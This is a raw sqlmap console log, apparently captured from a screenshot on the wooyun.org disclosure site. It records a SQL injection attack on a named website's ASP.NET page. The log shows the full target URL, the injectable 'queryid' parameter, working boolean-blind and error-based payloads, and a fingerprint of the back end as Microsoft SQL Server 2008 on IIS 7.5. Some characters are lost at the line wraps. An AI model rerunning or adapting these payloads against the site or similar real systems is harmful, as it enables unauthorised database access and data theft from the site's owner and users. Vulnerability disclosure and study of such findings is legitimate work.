 C:\Python27\sqlmap>python sqlmap.py -u "http://www.spjdz.com/pkpmbs/jdmanage/s
ndingbookTjlist.aspx?SUBMIT_TYPE=0&queryid=1&lzstat_uv=34338219962842780482|17
820&__back2accountQueryList=/pkpmbs/jdmanage/AccountQueryList.aspx?lzstat_uv=3
38219962842780482|1738820"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 09:21:52
[09:21:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:21:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: queryid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SUBMIT_TYPE=0&queryid=1') AND 5373=5373 AND ('ZSHj'='ZSHj&lzstat_
=34338219962842780482|1738820&__back2accountQueryList=/pkpmbs/jdmanage/Account
eryList.aspx?lzstat_uv=34338219962842780482|1738820
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: SUBMIT_TYPE=0&queryid=1') AND 5322=CONVERT(INT,(SELECT CHAR(113)+
AR(120)+CHAR(99)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (5322=5322) THEN CHAR(4
ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(103)+CHAR(100)+CHAR(113))) AND (
LbJ'='SLbJ&lzstat_uv=34338219962842780482|1738820&__back2accountQueryList=/pkp
s/jdmanage/AccountQueryList.aspx?lzstat_uv=34338219962842780482|1738820
---
[09:21:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org